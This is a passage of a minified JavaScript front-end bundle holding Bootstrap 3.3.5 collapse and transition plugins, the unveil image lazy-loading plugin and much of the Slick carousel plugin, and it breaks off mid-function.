e=t(this),o=e.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),i.call(e,o)})})}(jQuery),+function(t){"use strict";function i(i){var e,o=i.attr("data-target")||(e=i.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function e(i){return this.each(function(){var e=t(this),s=e.data("bs.collapse"),n=t.extend({},o.DEFAULTS,e.data(),"object"==typeof i&&i);!s&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),s||e.data("bs.collapse",s=new o(this,n)),"string"==typeof i&&s[i]()})}var o=function(i,e){this.$element=t(i),this.options=t.extend({},o.DEFAULTS,e),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.5",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(i=s.data("bs.collapse"),i&&i.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(e.call(s,"hide"),i||s.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var l=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return l.call(this);var a=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(l,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][a])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[e](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,o){var s=t(o);this.addAriaAndCollapsedClass(i(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,i){var e=t.hasClass("in");t.attr("aria-expanded",e),i.toggleClass("collapsed",!e).attr("aria-expanded",e)};var s=t.fn.collapse;t.fn.collapse=e,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=i(s),r=n.data("bs.collapse"),l=r?"toggle":s.data();e.call(n,l)})}(jQuery),+function(t){"use strict";function i(){var t=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var e in i)if(void 0!==t.style[e])return{end:i[e]};return!1}t.fn.emulateTransitionEnd=function(i){var e=!1,o=this;t(this).one("bsTransitionEnd",function(){e=!0});var s=function(){e||t(o).trigger(t.support.transition.end)};return setTimeout(s,i),this},t(function(){t.support.transition=i(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(i){return t(i.target).is(this)?i.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(t){t.fn.unveil=function(i){function e(){if(l){l=!1;var i=r.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=s.scrollTop(),o=e+s.height(),r=i.offset().top,l=r+i.height();return l>=e-n&&o+n>=r}});o=i.trigger("unveil"),r=r.not(o)}}var o,s=t(window),n=i||0,r=this,l=!0;return this.one("unveil",function(){var t=this.getAttribute("data-src");t&&this.setAttribute("src",t)}),s.on("scroll.unveil resize.unveil lookup.unveil",function(){l=!0}),setInterval(e,50),e(),this}}(window.jQuery),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var i=window.Slick||{};i=function(){function i(i,o){var s,n,r=this;if(r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return'<button type="button" data-role="none">'+(i+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",fade:!1,focusOnSelect:!1,infinite:!0,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,pauseOnHover:!0,pauseOnDotsHover:!1,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:300,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentSlide:0,currentLeft:null,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.paused=!1,r.positionProp=null,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.windowWidth=0,r.windowTimer=null,r.options=t.extend({},r.defaults,o),r.originalSettings=r.options,s=r.options.responsive||null,s&&s.length>-1){for(n in s)s.hasOwnProperty(n)&&(r.breakpoints.push(s[n].breakpoint),r.breakpointSettings[s[n].breakpoint]=s[n].settings);r.breakpoints.sort(function(t,i){return i-t})}r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.changeSlide=t.proxy(r.changeSlide,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.init()}var e=0;return i}(),i.prototype.addSlide=function(i,e,o){var s=this;if("boolean"==typeof e)o=e,e=null;else if(0>e||e>=s.slideCount)return!1;s.unload(),"number"==typeof e?0===e&&0===s.$slides.length?t(i).appendTo(s.$slideTrack):o?t(i).insertBefore(s.$slides.eq(e)):t(i).insertAfter(s.$slides.eq(e)):o===!0?t(i).prependTo(s.$slideTrack):t(i).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(i,e){t(e).attr("index",i)}),s.$slidesCache=s.$slides,s.reinit()},i.prototype.animateSlide=function(i,e){var o={},s=this;if(1===s.options.slidesToShow&&s.options.adaptiveHeight===!0&&s.options.vertical===!1){var n=s.$slides.eq(s.currentSlide).outerHeight(!0);s.$list.animate({height:n},s.options.speed)}s.options.rtl===!0&&s.options.vertical===!1&&(i=-i),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:i},s.options.speed,s.options.easing,e):s.$slideTrack.animate({top:i},s.options.speed,s.options.easing,e):s.cssTransitions===!1?t({animStart:s.currentLeft}).animate({animStart:i},{duration:s.options.speed,easing:s.options.easing,step:function(t){s.options.vertical===!1?(o[s.animType]="translate("+t+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+t+"px)",s.$slideTrack.css(o))},complete:function(){e&&e.call()}}):(s.applyTransition(),o[s.animType]=s.options.vertical===!1?"translate3d("+i+"px, 0px, 0px)":"translate3d(0px,"+i+"px, 0px)",s.$slideTrack.css(o),e&&setTimeout(function(){s.disableTransition(),e.call()},s.options.speed))},i.prototype.asNavFor=function(i){var e=this,o=null!=e.options.asNavFor?t(e.options.asNavFor).getSlick():null;null!=o&&o.slideHandler(i,!0)},i.prototype.applyTransition=function(t){var i=this,e={};e[i.transitionType]=i.options.fade===!1?i.transformType+" "+i.options.speed+"ms "+i.options.cssEase:"opacity "+i.options.speed+"ms "+i.options.cssEase,i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&t.paused!==!0&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this;t.options.infinite===!1?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(0===t.currentSlide-1&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},i.prototype.buildArrows=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow=t(i.options.prevArrow),i.$nextArrow=t(i.options.nextArrow),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.appendTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),i.options.infinite!==!0&&i.$prevArrow.addClass("slick-disabled"))},i.prototype.buildDots=function(){var i,e,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(e='<ul class="'+o.options.dotsClass+'">',i=0;i<=o.getDotCount();i+=1)e+="<li>"+o.options.customPaging.call(this,o,i)+"</li>";e+="</ul>",o.$dots=t(e).appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){t(e).attr("index",i)}),i.$slidesCache=i.$slides,i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?t('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),i.options.centerMode===!0&&(i.options.slidesToScroll=1,0===i.options.slidesToShow%2&&(i.options.slidesToShow=3)),t("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.options.accessibility===!0&&i.$list.prop("tabIndex",0),i.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),i.options.draggable===!0&&i.$list.addClass("draggable")},i.prototype.checkResponsive=function(){var i,e,o=this;if(o.originalSettings.responsive&&o.originalSettings.responsive.length>-1&&null!==o.originalSettings.responsive){e=null;for(i in o.breakpoints)o.breakpoints.hasOwnProperty(i)&&t(window).width()<o.breakpoints[i]&&(e=o.breakpoints[i]);null!==e?null!==o.activeBreakpoint?e!==o.activeBreakpoint&&(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=t.extend({},o.options,o.originalSettings),o.refresh())}},i.prototype.changeSlide=function(i){var e,o,s,n=this,r=t(i.target);switch(r.is("a")&&i.preventDefault(),s=0!==n.slideCount%n.options.slidesToScroll,e=s?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,i.data.message){case"previous":o=0===e?n.options.slidesToScroll:n.options.slidesToShow-e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o);break;case"next":o=0===e?n.options.slidesToScroll:e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o);break;case"index":var l=0===i.data.index?0:i.data.index||t(i.target).parent().index()*n.options.slidesToScroll;n.slideHandler(l);default:return!1}},i.prototype.destroy=function(){var i=this;i.autoPlayClear(),i.touchObject={},t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.parent().hasClass("slick-track")&&i.$slides.unwrap().unwrap(),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width",""),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$list.off(".slick"),t(window).off(".slick-"+i.instanceUid),t(document).off(".slick-"+i.instanceUid)},i.prototype.disableTransition=function(t){var i=this,e={};e[i.transitionType]="",i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.fadeSlide=function(t,i,e){var o=this;o.cssTransitions===!1?(o.$slides.eq(i).css({zIndex:1e3}),o.$slides.eq(i).animate({opacity:1},o.options.speed,o.options.easing,e),o.$slides.eq(t).animate({opacity:0},o.options.speed,o.options.easing)):(o.applyTransition(i),o.applyTransition(t),o.$slides.eq(i).css({opacity:1,zIndex:1e3}),o.$slides.eq(t).css({opacity:0}),e&&setTimeout(function(){o.disableTransition(i),o.disableTransition(t),e.call()},o.options.speed))},i.prototype.filterSlides=function(t){var i=this;null!==t&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.filter(t).appendTo(i.$slideTrack),i.reinit())},i.prototype.getCurrent=function(){var t=this;return t.currentSlide},i.prototype.getDotCount=function(){var t,i=this,e=0,o=0,s=0;for(t=i.options.infinite===!0?i.slideCount+i.options.slidesToShow-i.options.slidesToScroll:i.slideCount;t>e;)s++,o+=i.options.slidesToScroll,e=o+i.options.slidesToShow;return s},i.prototype.getLeft=function(t){var i,e,o,s=this,n=0;return s.slideOffset=0,e=s.$slides.first().outerHeight(),s.options.infinite===!0?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideWidth*s.options.slidesToShow,n=-1*e*s.options.slidesToShow),0!==s.slideCount%s.options.slidesToScroll&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideCount%s.options.slidesToShow*s.slideWidth,n=-1*s.slideCount%s.options.slidesToShow*e)):0!==s.slideCount%s.options.slidesToShow&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.options.slidesToShow*s.slideWidth-s.slideCount%s.options.slidesToShow*s.slideWidth,n=s.slideCount%s.options.slidesToShow*e),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,n=0),s.options.centerMode===!0&&s.options.infinite===!0?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:s.options.centerMode===!0&&(s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),i=s.options.vertical===!1?-1*t*s.slideWidth+s.slideOffset:-1*t*e+n,s.options.variableWidth===!0&&(o=s.slideCount<=s.options.slidesToShow||s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),i=o[0]?-1*o[0].offsetLeft:0,s.options.centerMode===!0&&(o=s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),i=o[0]?-1*o[0].offsetLeft:0,i+=(s.$list.width()-o.outerWidth())/2)),i},i.prototype.init=function(){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.checkResponsive()),null!==i.options.onInit&&i.options.onInit.call(this,i)},i.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},i.prototype.initDotEvents=function(){var i=this;i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&t("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),i.options.dots===!0&&i.options.pauseOnDotsHover===!0&&i.options.autoplay===!0&&t("li",i.$dots).on("mouseenter.slick",i.autoPlayClear).on("mouseleave.slick",i.autoPlay)},i.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.options.pauseOnHover===!0&&i.options.autoplay===!0&&(i.$list.on("mouseenter.slick",i.autoPlayClear),i.$list.on("mouseleave.slick",i.autoPlay)),i.options.accessibility===!0&&i.$list.on("keydown.slick",i.keyHandler),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),t(window).on("orientationchange.slick.slick-"+i.instanceUid,function(){i.checkResponsive(),i.setPosition()}),t(window).on("resize.slick.slick-"+i.instanceUid,function(){t(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=t(window).width(),i.checkResponsive(),i.setPosition()},50))}),t(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),t(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},i.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),t.options.autoplay===!0&&t.autoPlay()},i.prototype.keyHandler=function(t){var i=this;37===t.keyCode?i.changeSlide({data:{message:"previous"}}):39===t.keyCode&&i.changeSlide({data:{message:"next"}})},i.prototype.lazyLoad=function(){function i(i){t("img[data-lazy]",i).each(function(){var i=t(this),e=t(this).attr("data-lazy");i.load(function(){i.animate({opacity:1},200)}).css({opacity:0}).attr("src",e).removeAttr("data-lazy").removeClass("slick-loading")})}var e,o,s,n,r=this;r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=s+r.options.slidesToShow,r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),e=r.$slider.find(".slick-slide").slice(s,n),i(e),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),i(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),i(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),i(o))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.postSlide=function(t){var i=this;null!==i.options.onAfterChange&&i.options.onAfterChange.call(this,i,t),i.animating=!1,i.setPosition(),i.swipeLeft=null,i.options.autoplay===!0&&i.paused===!1&&i.autoPlay()},i.prototype.progressiveLazyLoad=function(){var i,e,o=this;i=t("img[data-lazy]").length,i>0&&(e=t("img[data-lazy]",o.$slider).first(),e.attr("src",e.attr("data-lazy")).removeClass("slick-loading").load(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}).error(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}))},i.prototype.refresh=function(){var i=this,e=i.currentSlide;i.destroy(),t.extend(i,i.initials),i.currentSlide=e,i.init()},i.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),i.setSlideClasses(0),i.setPosition(),null!==i.options.onReInit&&i.options.onReInit.call(this,i)},i.prototype.removeSlide=function(t,i){var e=this;return"boolean"==typeof t?(i=t,t=i===!0?0:e.slideCount-1):t=i===!0?--t:t,e.slideCount<1||0>t||t>e.slideCount-1?!1:(e.unload(),e.$slideTrack.children(this.options.slide).eq(t).remove(),
e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slidesCache=e.$slides,void e.reinit())},i.prototype.setCSS=function(t){var i,e,o=this,s={};o.options.rtl===!0&&(t=-t),i="left"==o.positionProp?t+"px":"0px",e="top"==o.positionProp?t+"px":"0px",s[o.positionProp]=t,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+i+", "+e+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+i+", "+e+", 0px)",o.$slideTrack.css(s)))},i.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?(i.slideWidth=0,i.$slideTrack.children(".slick-slide").each(function(){i.slideWidth+=Math.ceil(t(this).outerWidth(!0))}),i.$slideTrack.width(Math.ceil(i.slideWidth)+1)):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},i.prototype.setFade=function(){var i,e=this;e.$slides.each(function(o,s){i=-1*e.slideWidth*o,t(s).css({position:"relative",left:i,top:0,zIndex:800,opacity:0})}),e.$slides.eq(e.currentSlide).css({zIndex:900,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var i=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",i)}},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade()},i.prototype.setProps=function(){var t=this,i=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==i.WebkitTransition||void 0!==i.MozTransition||void 0!==i.msTransition)&&t.options.useCSS===!0&&(t.cssTransitions=!0),void 0!==i.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===i.perspectiveProperty&&void 0===i.MozPerspective&&(t.animType=!1)),void 0!==i.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===i.msTransform&&(t.animType=!1)),void 0!==i.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType&&t.animType!==!1},i.prototype.setSlideClasses=function(t){var i,e,o,s,n=this;n.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),e=n.$slider.find(".slick-slide"),n.options.centerMode===!0?(i=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(t>=i&&t<=n.slideCount-1-i?n.$slides.slice(t-i,t+i+1).addClass("slick-active"):(o=n.options.slidesToShow+t,e.slice(o-i+1,o+i+2).addClass("slick-active")),0===t?e.eq(e.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&e.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")):t>=0&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active"):e.length<=n.options.slidesToShow?e.addClass("slick-active"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+t:t,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?e.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active"):e.slice(o,o+n.options.slidesToShow).addClass("slick-active")),"ondemand"===n.options.lazyLoad&&n.lazyLoad()},i.prototype.setupInfinite=function(){var i,e,o,s=this;if((s.options.fade===!0||s.options.vertical===!0)&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(e=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,i=s.slideCount;i>s.slideCount-o;i-=1)e=i-1,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(i=0;o>i;i+=1)e=i,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},i.prototype.selectHandler=function(i){var e=this,o=parseInt(t(i.target).parents(".slick-slide").attr("index"));o||(o=0),e.slideCount<=e.options.slidesToShow||e.slideHandler(o)},i.prototype.slideHandler=function(t,i){var e,o,s,n,r,l=null,a=this;return i=i||!1,a.animating===!0&&a.options.waitForAnimate===!0?!1:(i===!1&&a.asNavFor(t),e=t,l=a.getLeft(e),n=a.getLeft(a.currentSlide),r=0!==a.slideCount%a.options.slidesToScroll?a.options.slidesToScroll:0,a.currentLeft=null===a.swipeLeft?n:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(0>t||t>a.slideCount-a.options.slidesToShow+r)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):a.options.infinite===!1&&a.options.centerMode===!0&&(0>t||t>a.slideCount-a.options.slidesToScroll)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):(a.options.autoplay===!0&&clearInterval(a.autoPlayTimer),o=0>e?0!==a.slideCount%a.options.slidesToScroll?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+e:e>=a.slideCount?0!==a.slideCount%a.options.slidesToScroll?0:e-a.slideCount:e,a.animating=!0,null!==a.options.onBeforeChange&&t!==a.currentSlide&&a.options.onBeforeChange.call(this,a,a.currentSlide,o),s=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),a.options.fade===!0?(a.fadeSlide(s,o,function(){a.postSlide(o)}),!1):void a.animateSlide(l,function(){a.postSlide(o)})))},i.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,i,e,o,s=this;return t=s.touchObject.startX-s.touchObject.curX,i=s.touchObject.startY-s.touchObject.curY,e=Math.atan2(i,t),o=Math.round(180*e/Math.PI),0>o&&(o=360-Math.abs(o)),45>=o&&o>=0?"left":360>=o&&o>=315?"left":o>=135&&225>=o?"right":"vertical"},i.prototype.swipeEnd=function(i){var e,o,s=this;if(s.dragging=!1,void 